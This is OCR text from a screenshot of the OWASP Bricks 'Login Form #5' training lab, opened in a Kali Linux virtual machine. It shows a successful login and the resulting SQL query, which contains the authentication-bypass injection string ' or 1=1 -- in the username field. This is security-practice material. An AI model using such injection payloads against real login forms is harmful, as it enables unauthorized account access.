 Datei Maschine Anzeige Eingabe Geräte Hilfe
1 2 3 4 3 9:49
Bricks Login Form #5
192.168.0.11/owaspbricks/login-5/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Bricks
Login
Succesfully logged in.
Username:
admin
Password:
Submit
SQL Query: SELECT * FROM users WHERE name='' or 1=1 -- a' and
password='098f6bcd4621d373cade4e832627b4f6'